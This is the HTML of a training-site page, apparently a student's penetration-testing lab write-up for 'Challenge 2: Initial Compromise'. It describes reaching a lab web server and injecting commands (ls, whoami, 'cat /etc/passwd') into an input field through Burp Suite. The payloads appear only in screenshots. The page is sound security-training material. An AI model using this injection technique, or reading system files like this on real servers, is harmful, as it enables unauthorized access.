      <link rel="stylesheet" href="../assets/stylesheets/main.66ac8b77.min.css">
      
        
        <link rel="stylesheet" href="../assets/stylesheets/palette.06af60db.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../custom.css">
    
    <script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce((e,_)=>(e<<5)-e+_.charCodeAt(0),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
    
  </head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="blue" data-md-color-accent="purple">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#challenge-2-initial-compromise" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href=".." title="Penetration Testing Report ☠️" class="md-header__button md-logo" aria-label="Penetration Testing Report ☠️" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54Z"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2Z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            Penetration Testing Report ☠️
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Challenge 2: Initial Compromise
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="default" data-md-color-primary="blue" data-md-color-accent="purple"  aria-label="Switch to dark mode"  type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Switch to dark mode" for="__palette_1" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 7a5 5 0 0 1 5 5 5 5 0 0 1-5 5 5 5 0 0 1-5-5 5 5 0 0 1 5-5m0 2a3 3 0 0 0-3 3 3 3 0 0 0 3 3 3 3 0 0 0 3-3 3 3 0 0 0-3-3m0-7 2.39 3.42C13.65 5.15 12.84 5 12 5c-.84 0-1.65.15-2.39.42L12 2M3.34 7l4.16-.35A7.2 7.2 0 0 0 5.94 8.5c-.44.74-.69 1.5-.83 2.29L3.34 7m.02 10 1.76-3.77a7.131 7.131 0 0 0 2.38 4.14L3.36 17M20.65 7l-1.77 3.79a7.023 7.023 0 0 0-2.38-4.15l4.15.36m-.01 10-4.14.36c.59-.51 1.12-1.14 1.54-1.86.42-.73.69-1.5.83-2.29L20.64 17M12 22l-2.41-3.44c.74.27 1.55.44 2.41.44.82 0 1.63-.17 2.37-.44L12 22Z"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="slate" data-md-color-primary="teal" data-md-color-accent="lime"  aria-label="Switch to light mode"  type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Switch to light mode" for="__palette_0" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m17.75 4.09-2.53 1.94.91 3.06-2.63-1.81-2.63 1.81.91-3.06-2.53-1.94L12.44 4l1.06-3 1.06 3 3.19.09m3.5 6.91-1.64 1.25.59 1.98-1.7-1.17-1.7 1.17.59-1.98L15.75 11l2.06-.05L18.5 9l.69 1.95 2.06.05m-2.28 4.95c.83-.08 1.72 1.1 1.19 1.85-.32.45-.66.87-1.08 1.27C15.17 23 8.84 23 4.94 19.07c-3.91-3.9-3.91-10.24 0-14.14.4-.4.82-.76 1.27-1.08.75-.53 1.93.36 1.85 1.19-.27 2.86.69 5.83 2.89 8.02a9.96 9.96 0 0 0 8.02 2.89m-1.64 2.02a12.08 12.08 0 0 1-7.8-3.47c-2.17-2.19-3.33-5-3.49-7.82-2.81 3.14-2.7 7.96.31 10.98 3.02 3.01 7.84 3.12 10.98.31Z"/></svg>
      </label>
    
  
</form>
      
    
    
      <script>var media,input,key,value,palette=__md_get("__palette");if(palette&&palette.color){"(prefers-color-scheme)"===palette.color.media&&(media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']"),palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent"));for([key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    



  

<nav class="md-nav md-nav--primary md-nav--integrated" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href=".." title="Penetration Testing Report ☠️" class="md-nav__button md-logo" aria-label="Penetration Testing Report ☠️" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54Z"/></svg>

    </a>
    Penetration Testing Report ☠️
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href=".." class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Career Simulation 3
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../2-instructions/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Introduction
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_1/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 1: Network Scanning
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  <span class="md-ellipsis">
    Challenge 2: Initial Compromise
  </span>
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  <span class="md-ellipsis">
    Challenge 2: Initial Compromise
  </span>
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#procedure" class="md-nav__link">
    <span class="md-ellipsis">
      Procedure:
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#solution" class="md-nav__link">
    <span class="md-ellipsis">
      Solution:
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Solution:">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#option-1-manually" class="md-nav__link">
    <span class="md-ellipsis">
      OPTION 1 (Manually)
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#access-the-site-hosted-on-the-webserver-1723140221013" class="md-nav__link">
    <span class="md-ellipsis">
      Access the site hosted on the webserver 172.31.40.22:1013
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#accesing-the-apache-server" class="md-nav__link">
    <span class="md-ellipsis">
      Accesing the Apache server.
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#the-input-allows-us-to-perform-a-sql-injection-attack" class="md-nav__link">
    <span class="md-ellipsis">
      The input allows us to perform a SQL injection Attack
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#accesing-the-passwd-file" class="md-nav__link">
    <span class="md-ellipsis">
      Accesing the passwd file.
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#successful-sql-injection-attack" class="md-nav__link">
    <span class="md-ellipsis">
      Successful SQL Injection Attack
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Successful SQL Injection Attack">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#option-2-using-burp-suite-community-edition" class="md-nav__link">
    <span class="md-ellipsis">
      OPTION 2 (Using Burp Suite Community Edition)
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#successful-sql-injection-attack_1" class="md-nav__link">
    <span class="md-ellipsis">
      Successful SQL Injection Attack
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_3/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 3: Pivoting
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_4/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 4: Reconnaissance
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_5/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 5: Password Cracking
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_6/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 6: Metasploit
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_7/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 7: Passing the Hash
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 8: Finding Sensitive Files
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../report/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Report
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../videos/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Videos
  </span>
  

      </a>
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
          
          
            <div class="md-content" data-md-component="content">
              <article class="md-content__inner md-typeset">
                
                  


<div><h1 id="challenge-2-initial-compromise"><strong>Challenge 2: Initial Compromise</strong></h1>
<div class="admonition note"></div>
<h2 id="procedure"><strong>Procedure:</strong></h2>
<p>Next, we need to find our initial compromise vector. Servers hosting openly accessible services, like websites and unsecured databases, are great places to start.</p>
<ul>
<li>Access the site hosted on the webserver you found in the previous step.</li>
<li><strong>Hint:</strong> How do you access a website on a custom port number?</li>
<li>Explore the web pages available to you. What would be a good place to attempt some attacks?</li>
<li><strong>Hint:</strong> Your first goal should be to test anything that handles user input.</li>
<li>Demonstrate you can run commands on the target system by running the <code>whoami</code> command.</li>
</ul>
<h2 id="solution"><strong>Solution:</strong></h2>
<h3 id="option-1-manually">OPTION 1 (Manually)</h3>
<h3 id="access-the-site-hosted-on-the-webserver-1723140221013">Access the site hosted on the webserver 172.31.40.22:1013</h3>
<div class="highlight"><table class="highlighttable"><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal"><a href="#__codelineno-0-1">1</a></span>
<span class="normal"><a href="#__codelineno-0-2">2</a></span></pre></div></td><td class="code"><div><pre><span></span><code><a id="__codelineno-0-1" name="__codelineno-0-1"></a><span class="err">┌──</span><span class="p">(</span><span class="n">kali</span><span class="err">㉿</span><span class="n">kali</span><span class="p">)</span><span class="o">-</span><span class="p">[</span><span class="o">~</span><span class="p">]</span>
<a id="__codelineno-0-2" name="__codelineno-0-2"></a><span class="err">└─$</span> <span class="n">firefox</span> <span class="mf">172.31.40.22</span><span class="p">:</span><span class="mi">1013</span>
</code></pre></div></td></tr></table></div>
<p><img alt="alt text" src="../images/Pasted%20image%2020240507225701.png"></p>
<h3 id="accesing-the-apache-server">Accesing the <strong><a href="https://kinsta.com/knowledgebase/what-is-apache/">Apache server</a></strong>.</h3>
<p><img alt="alt text" src="../images/Pasted%20image%2020240507225721.png"></p>
<h3 id="the-input-allows-us-to-perform-a-sql-injection-attack">The input allows us to perform a <strong><a href="https://portswigger.net/web-security/sql-injection">SQL injection Attack</a></strong></h3>
<p><img alt="alt text" src="../images/Pasted%20image%2020240507225931.png"></p>
<h3 id="accesing-the-passwd-file">Accesing the <strong><a href="https://www.geeksforgeeks.org/understanding-the-etc-passwd-file/">passwd file</a></strong>.</h3>
<p><img alt="alt text" src="../images/Pasted%20image%2020240507230309.png"></p>
<h2 id="successful-sql-injection-attack">Successful SQL Injection Attack</h2>
<h3 id="option-2-using-burp-suite-community-edition">OPTION 2 (Using Burp Suite Community Edition)</h3>
<ul>
<li>Intercepting the request in the Proxy Tab</li>
</ul>
<p><img alt="alt text" src="../images/burp6.png"></p>
<p><img alt="alt text" src="../images/burp.png"></p>
<ul>
<li>Sending the request to the Repeater Tab and testing the <code>ls</code> command</li>
</ul>
<p><img alt="alt text" src="../images/burp1.png"></p>
<ul>
<li>Testing the <code>whoami</code> command</li>
</ul>
<p><img alt="alt text" src="../images/burp2.png"></p>
<ul>
<li>Testing the <code>cat /etc/passwd</code> command</li>
</ul>
<p><img alt="alt text" src="../images/burp4.png"></p>
<h2 id="successful-sql-injection-attack_1">Successful SQL Injection Attack</h2>
<div id="disqus_thread"></div>
<script>
    /**
    *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
    *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables    */
    /*
    var disqus_config = function () {
    this.page.url = PAGE_URL;  // Replace PAGE_URL with your page's canonical URL variable
    this.page.identifier = PAGE_IDENTIFIER; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
    };
    */
    (function() { // DON'T EDIT BELOW THIS LINE
    var d = document, s = d.createElement('script');
    s.src = 'https://hcoco1-1.disqus.com/embed.js';
    s.setAttribute('data-timestamp', +new Date());
    (d.head || d.body).appendChild(s);
    })();
</script>
<noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>

<div class="admonition note"></div>
<div class="button-container" markdown="1">
<a href="/Career-Simulation-3/challenge_1/" class="md-button md-button--primary">Previous: Challenge 1</a>
<a href="/Career-Simulation-3/" class="md-button md-button--secondary">Home 🏠</a>
<a href="/Career-Simulation-3/challenge_3/" class="md-button md-button--primary">Next: Challenge 3</a>
</div></div>












                
              </article>
            </div>
          
          
  <script>var tabs=__md_get("__tabs");if(Array.isArray(tabs))e:for(var set of document.querySelectorAll(".tabbed-set")){var tab,labels=set.querySelector(".tabbed-labels");for(tab of tabs)for(var label of labels.getElementsByTagName("label"))if(label.innerText.trim()===tab){var input=document.getElementById(label.htmlFor);input.checked=!0;continue e}}</script>

<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8v12Z"/></svg>
  Back to top
</button>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
    <div class="md-copyright__highlight">
      &copy; 2024 <a href="https://www.hcoco1.com"  target="_blank" rel="noopener">Ivan Arias</a>
    </div>
  
  
</div>
      
        <div class="md-social">
  
    
    
    
    
      
      
    
    <a href="https://github.com/hcoco1" target="_blank" rel="noopener" title="github.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 480 512"><!--! Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2024 Fonticons, Inc.--><path d="M186.1 328.7c0 20.9-10.9 55.1-36.7 55.1s-36.7-34.2-36.7-55.1 10.9-55.1 36.7-55.1 36.7 34.2 36.7 55.1zM480 278.2c0 31.9-3.2 65.7-17.5 95-37.9 76.6-142.1 74.8-216.7 74.8-75.8 0-186.2 2.7-225.6-74.8-14.6-29-20.2-63.1-20.2-95 0-41.9 13.9-81.5 41.5-113.6-5.2-15.8-7.7-32.4-7.7-48.8 0-21.5 4.9-32.3 14.6-51.8 45.3 0 74.3 9 108.8 36 29-6.9 58.8-10 88.7-10 27 0 54.2 2.9 80.4 9.2 34-26.7 63-35.2 107.8-35.2 9.8 19.5 14.6 30.3 14.6 51.8 0 16.4-2.6 32.7-7.7 48.2 27.5 32.4 39 72.3 39 114.2zm-64.3 50.5c0-43.9-26.7-82.6-73.5-82.6-18.9 0-37 3.4-56 6-14.9 2.3-29.8 3.2-45.1 3.2-15.2 0-30.1-.9-45.1-3.2-18.7-2.6-37-6-56-6-46.8 0-73.5 38.7-73.5 82.6 0 87.8 80.4 101.3 150.4 101.3h48.2c70.3 0 150.6-13.4 150.6-101.3zm-82.6-55.1c-25.8 0-36.7 34.2-36.7 55.1s10.9 55.1 36.7 55.1 36.7-34.2 36.7-55.1-10.9-55.1-36.7-55.1z"/></svg>
    </a>
  
    
    
    
    
      
      
    
    <a href="https://twitter.com/hcoco1" target="_blank" rel="noopener" title="twitter.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2024 Fonticons, Inc.--><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>
    </a>
  
    
    
    
    
      
      
    
    <a href="https://www.linkedin.com/in/hcoco1/" target="_blank" rel="noopener" title="www.linkedin.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2024 Fonticons, Inc.--><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"/></svg>
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    <script id="__config" type="application/json">{"base": "..", "features": ["navigation.instant", "navigation.instant.prefetch", "navigation.sections", "toc.integrate", "navigation.top", "search.suggest", "search.highlight", "content.tabs.link", "content.code.annotation", "content.code.copy", "content.code.select"], "search": "../assets/javascripts/workers/search.b8dbb3d2.min.js", "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}}</script>
    
    
      <script src="../assets/javascripts/bundle.a7c05c9e.min.js"></script>
      
    
  </body>
</html>
</file>

